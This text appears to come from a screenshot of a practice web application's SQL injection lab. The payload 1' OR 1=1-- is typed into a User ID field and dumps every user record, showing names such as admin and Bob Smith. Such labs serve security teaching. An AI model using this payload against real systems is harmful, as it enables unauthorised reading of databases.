 Vulnerability: SQL Injection
User ID: 1' OR 1=1-- Submit
ID: 1' OR 1=1--
First name: admin
Surname: admin
ID: 1' OR 1=1--
First name: Gordon
Surname: Brown
ID: 1' OR 1=1--
First name: Hack
Surname: Me
ID: 1' OR 1=1--
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1--
First name: Bob
Surname: Smith